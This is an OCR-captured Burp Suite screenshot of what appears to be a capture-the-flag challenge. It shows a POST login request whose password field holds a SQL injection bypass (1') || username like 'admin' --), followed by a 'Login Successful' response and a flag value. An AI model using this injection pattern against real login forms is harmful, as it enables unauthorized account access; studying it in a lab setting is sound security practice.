 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 ...
Go Cancel < > Target: http://111.33.164.4:10002
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.33.164.4:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
Referer: http://111.33.164.4:10002/
Upgrade-Insecure-Requests: 1
user=admin&password=1') || username like 'admin' -- &login=Login
Response
Raw Headers Hex HTML Render
用户名: admin
密码:
Login
Login Successful, venus flag :
85aaf2ac9bf8feb57b18eacfc8888a2a.php
? < + > Type a search term 0 matches
Done 1,256 bytes | 178 millis